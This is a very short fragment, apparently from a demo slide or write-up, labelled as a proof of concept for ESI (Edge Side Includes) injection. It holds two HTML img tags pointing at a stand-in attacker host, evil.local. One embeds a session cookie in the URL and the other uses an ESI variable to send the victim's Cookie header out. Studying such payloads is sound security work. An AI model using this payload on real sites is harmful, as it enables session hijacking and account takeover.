 DEMO 1 — Proof of concept
<img src="
//evil.local/username=attacker;session_cookie=s%3ANp...
">
<img src="
//evil.local/<esi:vars>$(HTTP_HEADER{Cookie})</esi:vars>
">
 